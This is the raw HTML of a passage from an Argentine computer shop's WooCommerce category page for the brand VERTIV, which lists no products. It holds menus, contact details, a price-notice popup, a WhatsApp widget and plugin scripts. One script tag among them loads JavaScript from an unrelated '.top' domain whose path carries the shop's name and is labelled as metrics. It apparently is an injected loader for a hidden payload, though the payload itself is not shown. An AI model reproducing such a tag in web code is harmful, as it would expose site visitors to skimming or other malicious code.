href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  "><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><h1 class="thunk-page-top-title entry-title">Categoría: <span>VERTIV</span></h1><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/"><span>Marcas</span></a></li><li  class="trail-item trail-end"><span>VERTIV</span></li></ul></nav></div><h1 class="page-title">VERTIV</h1><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status">
No se han encontrado productos que coincidan con tu selección.</div></div></div></div><div id="sidebar-primary" class="sidebar-content-area  "><div class="sidebar-main"></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*Hola Zetta Computación* Quiero hacerte una consulta","message_hash":"6b907573"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola, ¿en qué podemos ayudarte hoy?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"99db383e2f","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function 